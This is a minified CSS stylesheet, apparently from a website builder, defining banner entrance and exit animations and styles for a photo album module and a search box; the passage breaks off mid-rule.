bannerEffect-1-1-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}}.bannerEffect-1-1-out{animation:bannerEffect-1-1-out;-webkit-animation:bannerEffect-1-1-out;-moz-animation:bannerEffect-1-1-out;-ms-animation:bannerEffect-1-1-out;-o-animation:bannerEffect-1-1-out}@-webkit-keyframes bannerEffect-1-2-in{0%{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes bannerEffect-1-2-in{0%{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.bannerEffect-1-2-in{animation:bannerEffect-1-2-in;-webkit-animation:bannerEffect-1-2-in;-moz-animation:bannerEffect-1-2-in;-ms-animation:bannerEffect-1-2-in;-o-animation:bannerEffect-1-2-in}@-webkit-keyframes bannerEffect-1-2-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}}@keyframes bannerEffect-1-2-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}}.bannerEffect-1-2-out{animation:bannerEffect-1-2-out;-webkit-animation:bannerEffect-1-2-out;-moz-animation:bannerEffect-1-2-out;-ms-animation:bannerEffect-1-2-out;-o-animation:bannerEffect-1-2-out}@-webkit-keyframes bannerEffect-2-1-in{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes bannerEffect-2-1-in{0%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.bannerEffect-2-1-in{animation:bannerEffect-2-1-in;-webkit-animation:bannerEffect-2-1-in;-moz-animation:bannerEffect-2-1-in;-ms-animation:bannerEffect-2-1-in;-o-animation:bannerEffect-2-1-in}@-webkit-keyframes bannerEffect-2-1-out{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes bannerEffect-2-1-out{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}.bannerEffect-2-1-out{animation:bannerEffect-2-1-out;-webkit-animation:bannerEffect-2-1-out;-moz-animation:bannerEffect-2-1-out;-ms-animation:bannerEffect-2-1-out;-o-animation:bannerEffect-2-1-out}@-webkit-keyframes bannerEffect-2-2-in{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes bannerEffect-2-2-in{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.bannerEffect-2-2-in{animation:bannerEffect-2-2-in;-webkit-animation:bannerEffect-2-2-in;-moz-animation:bannerEffect-2-2-in;-ms-animation:bannerEffect-2-2-in;-o-animation:bannerEffect-2-2-in}@-webkit-keyframes bannerEffect-2-2-out{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes bannerEffect-2-2-out{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.bannerEffect-2-2-out{animation:bannerEffect-2-2-out;-webkit-animation:bannerEffect-2-2-out;-moz-animation:bannerEffect-2-2-out;-ms-animation:bannerEffect-2-2-out;-o-animation:bannerEffect-2-2-out}@-webkit-keyframes bannerEffect-3-in{0%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes bannerEffect-3-in{0%{opacity:0}90%{opacity:1}100%{opacity:1}}.bannerEffect-3-in{animation:bannerEffect-3-in;-webkit-animation:bannerEffect-3-in;-moz-animation:bannerEffect-3-in;-ms-animation:bannerEffect-3-in;-o-animation:bannerEffect-3-in}@-webkit-keyframes bannerEffect-3-out{0%{opacity:1}90%{opacity:0}100%{opacity:0}}@keyframes bannerEffect-3-out{0%{opacity:1}90%{opacity:0}100%{opacity:0}}.bannerEffect-3-out{animation:bannerEffect-3-out;-webkit-animation:bannerEffect-3-out;-moz-animation:bannerEffect-3-out;-ms-animation:bannerEffect-3-out;-o-animation:bannerEffect-3-out}@-webkit-keyframes bannerEffect-4-1-in{0%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}@keyframes bannerEffect-4-1-in{0%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}.bannerEffect-4-1-in{-webkit-animation-name:bannerEffect-4-1-in;-moz-animation-name:bannerEffect-4-1-in;-ms-animation-name:bannerEffect-4-1-in;-o-animation-name:bannerEffect-4-1-in;animation-name:bannerEffect-4-1-in}@-webkit-keyframes bannerEffect-4-1-out{0%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}}@keyframes bannerEffect-4-1-out{0%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}}.bannerEffect-4-1-out{-webkit-animation-name:bannerEffect-4-1-out;-moz-animation-name:bannerEffect-4-1-out;-ms-animation-name:bannerEffect-4-1-out;-o-animation-name:bannerEffect-4-1-out;animation-name:bannerEffect-4-1-out}@-webkit-keyframes bannerEffect-4-2-in{0%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}@keyframes bannerEffect-4-2-in{0%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}.bannerEffect-4-2-in{-webkit-animation-name:bannerEffect-4-2-in;-moz-animation-name:bannerEffect-4-2-in;-ms-animation-name:bannerEffect-4-2-in;-o-animation-name:bannerEffect-4-2-in;animation-name:bannerEffect-4-2-in}@-webkit-keyframes bannerEffect-4-2-out{0%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}}@keyframes bannerEffect-4-2-out{0%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}100%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}}.bannerEffect-4-2-out{-webkit-animation-name:bannerEffect-4-2-out;-moz-animation-name:bannerEffect-4-2-out;-ms-animation-name:bannerEffect-4-2-out;-o-animation-name:bannerEffect-4-2-out;animation-name:bannerEffect-4-2-out}@-webkit-keyframes bannerEffect-5-1-in{0%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}@keyframes bannerEffect-5-1-in{0%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}.bannerEffect-5-1-in{-webkit-animation-name:bannerEffect-5-1-in;-moz-animation-name:bannerEffect-5-1-in;-ms-animation-name:bannerEffect-5-1-in;-o-animation-name:bannerEffect-5-1-in;animation-name:bannerEffect-5-1-in}@-webkit-keyframes bannerEffect-5-1-out{0%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}95%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}100%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes bannerEffect-5-1-out{0%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}}.bannerEffect-5-1-out{-webkit-animation-name:bannerEffect-5-1-out;-moz-animation-name:bannerEffect-5-1-out;-ms-animation-name:bannerEffect-5-1-out;-o-animation-name:bannerEffect-5-1-out;animation-name:bannerEffect-5-1-out}@-webkit-keyframes bannerEffect-5-2-in{0%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}@keyframes bannerEffect-5-2-in{0%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}.bannerEffect-5-2-in{-webkit-animation-name:bannerEffect-5-2-in;-moz-animation-name:bannerEffect-5-2-in;-ms-animation-name:bannerEffect-5-2-in;-o-animation-name:bannerEffect-5-2-in;animation-name:bannerEffect-5-2-in}@-webkit-keyframes bannerEffect-5-2-out{0%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes bannerEffect-5-2-out{0%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}}.bannerEffect-5-2-out{-webkit-animation-name:bannerEffect-5-2-out;-moz-animation-name:bannerEffect-5-2-out;-ms-animation-name:bannerEffect-5-2-out;-o-animation-name:bannerEffect-5-2-out;animation-name:bannerEffect-5-2-out}@-webkit-keyframes bannerEffect-6-1-in{0%{-webkit-transform:rotateY(80deg);-moz-transform:rotateY(80deg);-ms-transform:rotateY(80deg);-o-transform:rotateY(80deg);transform:rotateY(80deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}@keyframes bannerEffect-6-1-in{0%{-webkit-transform:rotateY(80deg);-moz-transform:rotateY(80deg);-ms-transform:rotateY(80deg);-o-transform:rotateY(80deg);transform:rotateY(80deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}.bannerEffect-6-1-in{-webkit-animation-name:bannerEffect-6-1-in;-moz-animation-name:bannerEffect-6-1-in;-ms-animation-name:bannerEffect-6-1-in;-o-animation-name:bannerEffect-6-1-in;animation-name:bannerEffect-6-1-in}@-webkit-keyframes bannerEffect-6-1-out{0%{-webkit-transform:rotateY(-10deg);-moz-transform:rotateY(-10deg);-ms-transform:rotateY(-10deg);-o-transform:rotateY(-10deg);transform:rotateY(-10deg)}100%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}}@keyframes bannerEffect-6-1-out{0%{-webkit-transform:rotateY(-10deg);-moz-transform:rotateY(-10deg);-ms-transform:rotateY(-10deg);-o-transform:rotateY(-10deg);transform:rotateY(-10deg)}100%{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}}.bannerEffect-6-1-out{-webkit-animation-name:bannerEffect-6-1-out;-moz-animation-name:bannerEffect-6-1-out;-ms-animation-name:bannerEffect-6-1-out;-o-animation-name:bannerEffect-6-1-out;animation-name:bannerEffect-6-1-out}@-webkit-keyframes bannerEffect-6-2-in{0%{-webkit-transform:rotateY(-80deg);-moz-transform:rotateY(-80deg);-ms-transform:rotateY(-80deg);-o-transform:rotateY(-80deg);transform:rotateY(-80deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}@keyframes bannerEffect-6-2-in{0%{-webkit-transform:rotateY(-80deg);-moz-transform:rotateY(-80deg);-ms-transform:rotateY(-80deg);-o-transform:rotateY(-80deg);transform:rotateY(-80deg)}100%{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}}.bannerEffect-6-2-in{-webkit-animation-name:bannerEffect-6-2-in;-moz-animation-name:bannerEffect-6-2-in;-ms-animation-name:bannerEffect-6-2-in;-o-animation-name:bannerEffect-6-2-in;animation-name:bannerEffect-6-2-in}@-webkit-keyframes bannerEffect-6-2-out{0%{-webkit-transform:rotateY(10deg);-moz-transform:rotateY(10deg);-ms-transform:rotateY(10deg);-o-transform:rotateY(10deg);transform:rotateY(10deg)}100%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}}@keyframes bannerEffect-6-2-out{0%{-webkit-transform:rotateY(10deg);-moz-transform:rotateY(10deg);-ms-transform:rotateY(10deg);-o-transform:rotateY(10deg);transform:rotateY(10deg)}100%{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}}.bannerEffect-6-2-out{-webkit-animation-name:bannerEffect-6-2-out;-moz-animation-name:bannerEffect-6-2-out;-ms-animation-name:bannerEffect-6-2-out;-o-animation-name:bannerEffect-6-2-out;animation-name:bannerEffect-6-2-out}@-webkit-keyframes bannerEffect-7-1-in{0%{-webkit-transform:rotateX(80deg);-moz-transform:rotateX(80deg);-ms-transform:rotateX(80deg);-o-transform:rotateX(80deg);transform:rotateX(80deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}@keyframes bannerEffect-7-1-in{0%{-webkit-transform:rotateX(80deg);-moz-transform:rotateX(80deg);-ms-transform:rotateX(80deg);-o-transform:rotateX(80deg);transform:rotateX(80deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}.bannerEffect-7-1-in{-webkit-animation-name:bannerEffect-7-1-in;-moz-animation-name:bannerEffect-7-1-in;-ms-animation-name:bannerEffect-7-1-in;-o-animation-name:bannerEffect-7-1-in;animation-name:bannerEffect-7-1-in}@-webkit-keyframes bannerEffect-7-1-out{0%{-webkit-transform:rotateX(-10deg);-moz-transform:rotateX(-10deg);-ms-transform:rotateX(-10deg);-o-transform:rotateX(-10deg);transform:rotateX(-10deg)}100%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes bannerEffect-7-1-out{0%{-webkit-transform:rotateX(-10deg);-moz-transform:rotateX(-10deg);-ms-transform:rotateX(-10deg);-o-transform:rotateX(-10deg);transform:rotateX(-10deg)}100%{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}}.bannerEffect-7-1-out{-webkit-animation-name:bannerEffect-7-1-out;-moz-animation-name:bannerEffect-7-1-out;-ms-animation-name:bannerEffect-7-1-out;-o-animation-name:bannerEffect-7-1-out;animation-name:bannerEffect-7-1-out}@-webkit-keyframes bannerEffect-7-2-in{0%{-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);-ms-transform:rotateX(-80deg);-o-transform:rotateX(-80deg);transform:rotateX(-80deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}@keyframes bannerEffect-7-2-in{0%{-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);-ms-transform:rotateX(-80deg);-o-transform:rotateX(-80deg);transform:rotateX(-80deg)}100%{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}}.bannerEffect-7-2-in{-webkit-animation-name:bannerEffect-7-2-in;-moz-animation-name:bannerEffect-7-2-in;-ms-animation-name:bannerEffect-7-2-in;-o-animation-name:bannerEffect-7-2-in;animation-name:bannerEffect-7-2-in}@-webkit-keyframes bannerEffect-7-2-out{0%{-webkit-transform:rotateX(10deg);-moz-transform:rotateX(10deg);-ms-transform:rotateX(10deg);-o-transform:rotateX(10deg);transform:rotateX(10deg)}100%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}}@keyframes bannerEffect-7-2-out{0%{-webkit-transform:rotateX(10deg);-moz-transform:rotateX(10deg);-ms-transform:rotateX(10deg);-o-transform:rotateX(10deg);transform:rotateX(10deg)}100%{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}}.bannerEffect-7-2-out{-webkit-animation-name:bannerEffect-7-2-out;-moz-animation-name:bannerEffect-7-2-out;-ms-animation-name:bannerEffect-7-2-out;-o-animation-name:bannerEffect-7-2-out;animation-name:bannerEffect-7-2-out}@-webkit-keyframes bannerEffect-8-1-in{0%{opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bannerEffect-8-1-in{0%{opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.bannerEffect-8-1-in{animation:bannerEffect-8-1-in;-webkit-animation:bannerEffect-8-1-in;-moz-animation:bannerEffect-8-1-in;-ms-animation:bannerEffect-8-1-in;-o-animation:bannerEffect-8-1-in}@-webkit-keyframes bannerEffect-8-1-out{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}}@keyframes bannerEffect-8-1-out{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}}.bannerEffect-8-1-out{animation:bannerEffect-8-1-out;-webkit-animation:bannerEffect-8-1-out;-moz-animation:bannerEffect-8-1-out;-ms-animation:bannerEffect-8-1-out;-o-animation:bannerEffect-8-1-out}@-webkit-keyframes bannerEffect-8-2-in{0%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bannerEffect-8-2-in{0%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}100%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.bannerEffect-8-2-in{animation:bannerEffect-8-2-in;-webkit-animation:bannerEffect-8-2-in;-moz-animation:bannerEffect-8-2-in;-ms-animation:bannerEffect-8-2-in;-o-animation:bannerEffect-8-2-in}@-webkit-keyframes bannerEffect-8-2-out{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}}@keyframes bannerEffect-8-2-out{0%{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}}.bannerEffect-8-2-out{animation:bannerEffect-8-2-out;-webkit-animation:bannerEffect-8-2-out;-moz-animation:bannerEffect-8-2-out;-ms-animation:bannerEffect-8-2-out;-o-animation:bannerEffect-8-2-out}.ev-albums-module{overflow:hidden}.ev-albums-module .list-inner{margin:-5px}.ev-albums-module .li-item{zoom:1;overflow:hidden;float:left}.ev-albums-module .div-item{overflow:hidden}.ev-albums-module .item-inner{margin:5px}.ev-albums-module .pic-title{font-weight:700;overflow:hidden;line-height:24px;font-size:16px}.ev-albums-module .pic-intro{overflow:hidden;text-align:left;line-height:20px}.ev-albums-module .pic-social{padding:.2em 0}.ev-albums-module .pic-social .collect-btn{float:right}.ev-albums-module .pic-social .number{font-weight:400;font-size:12px;vertical-align:middle}.ev-albums-module .pic-social .evIcon{display:inline-block;cursor:pointer;vertical-align:middle;font-size:18px;margin-right:5px}.ev-albums-module .pic-social .evIcon-hand-4{display:none}.ev-albums-module .pic-social .evIcon-heart-9{display:none}.ev-albums-module .image{overflow:hidden;position:relative;text-align:center}.ev-albums-module .image .code-line{display:none}.ev-albums-module .image .image-inner{position:relative;overflow:hidden;display:inline-block;width:100%;height:100%;cursor:pointer}.ev-albums-module .image .pic{display:inline-block;text-align:center;vertical-align:middle;overflow:hidden;width:100%;height:100%;position:relative;z-index:1}.ev-albums-module .image .pic img{vertical-align:top;width:100%;height:100%}.ev-albums-module .above-pic-attr,.ev-albums-module .above-pic-attr .opacity-shade,.ev-albums-module .above-pic-attr .pic-attr-inner{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;right:0}.ev-albums-module .above-pic-attr{z-index:2;display:none}.ev-albums-module .above-pic-attr .opacity-shade{background-color:#000;opacity:.5;z-index:1}.ev-albums-module .above-pic-attr .pic-attr-inner{z-index:2;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ev-albums-module .above-pic-attr .pic-title{color:#fff;font-size:16px;margin-bottom:10px}.ev-albums-module .above-pic-attr .pic-intro{color:#fff;font-size:12px;margin-bottom:10px}.ev-albums-module .above-pic-attr .pic-social{position:absolute;bottom:5px;left:10px;right:10px}.ev-albums-module .above-pic-attr .pic-social .number{color:#fff}.ev-albums-module .above-pic-attr .pic-social .evIcon{color:#ddd}.ev-albums-module .div-item-1 .above-pic-attr{opacity:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:left;display:block}.ev-albums-module .div-item-1 .image-inner.hover .above-pic-attr{opacity:1}.ev-albums-module .under-pic-attr{display:none;overflow:hidden;padding:5px 0;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ev-albums-module .under-pic-attr .pic-title{height:24px}.ev-albums-module .under-pic-attr .pic-intro{padding:.2em 0;height:20px}.ev-albums-module .under-pic-attr .pic-social .evIcon{color:#333}.ev-albums-module .div-item-2 .under-pic-attr{display:block}.ev-albums-module-1 .li-item{width:33.33%}.ev-albums-module-1 .image-2 .code-line{display:inline-block;height:100%;width:1px;vertical-align:middle;margin-left:-3px}.ev-albums-module-1 .image-2 .image-inner{width:auto;height:auto;margin-left:-3px;vertical-align:middle}.ev-albums-module-2 .ev-albums-list-1 .li-item{width:33.33%}.ev-albums-module-2 .ev-albums-list-2 .li-item{width:100%}.ev-albums-module-2 .ev-albums-list-2 .div-item{float:left}.ev-albums-module-2 .ev-albums-list-2 .image .pic img,.ev-albums-module-2 .ev-albums-list-2 .image-inner{height:100%;width:auto}.ev-search-module{position:absolute;width:100%;height:100%;left:0;top:0}.ev-search-module *{position:absolute}.ev-search-module .s,.ev-search-module .s-b-i,.ev-search-module .s-f,.ev-search-module .s-i,.ev-search-module .s-k,.ev-search-module .s-k-area,.ev-search-module .s-k-i,.ev-search-module .s-k-w,.ev-search-module .s-w,.ev-search-module .s-w-i{top:0;right:0;bottom:0;left:0}.ev-search-module .s-c{z-index:3;top:0;bottom:0;display:none}.ev-search-module .s-w-i{line-height:1;font-size:14px;cursor:pointer}.ev-search-module .s-w-t{width:100%;top:50%;margin-top:-.5em;text-align:center;text-indent:-1em;font-weight:400}.ev-search-module .s-w-s{font-family:evIcon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ev-search-module .s-w-l{display:none;top:100%;left:0;right:0}.ev-search-module .s-w-l *{position:static}.ev-search-module .s-c-active .s-w-l{display:block}.ev-search-module .w-l-e{overflow:hidden}.ev-search-module .w-l-e-i{text-align:center;cursor:pointer}.ev-search-module .w-l-e-t{font-weight:400;line-height:1}.ev-search-module .s-k{z-index:1;top:0;bottom:0}.ev-search-module .s-k-icon{top:50%;left:5px;font-family:evIcon!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-.6em}.ev-search-module .s-k-icon:before{content:"\e924"}.ev-search-module 